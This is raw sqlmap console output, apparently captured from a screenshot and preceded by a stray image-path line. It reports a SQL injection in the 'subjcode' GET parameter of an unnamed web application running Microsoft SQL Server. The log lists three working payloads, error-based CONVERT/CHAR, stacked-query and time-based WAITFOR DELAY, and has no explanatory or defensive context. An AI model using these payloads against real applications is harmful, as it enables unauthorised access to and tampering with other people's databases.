 [01:35:22] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'subjcode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 81 HTTP(s) requ
ests:
---
Place: GET
Parameter: subjcode
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: subjcode=1' AND 4745=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(1
04)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (4745=4745) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(105)+CHAR(102)+CHAR(105)+CHAR(113))) AND 'zFDo'='zFDo

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: subjcode=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: subjcode=1' WAITFOR DELAY '0:0:5'--